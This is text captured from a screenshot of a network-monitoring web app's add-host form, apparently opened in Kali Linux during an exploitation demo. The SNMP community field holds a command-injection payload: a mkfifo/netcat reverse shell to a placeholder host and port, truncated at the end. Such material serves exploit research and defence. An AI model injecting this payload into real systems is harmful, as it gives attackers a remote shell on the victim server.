 localhost:8080/addhost/ 120%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Overview Devices Ports Health Alerts 0 Global Search
Hostname Hostname
SNMP ON
SNMP Version v2c port udp
Port Association ifIndex
Mode
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/t
Force add - No ICMP or SNMP checks performed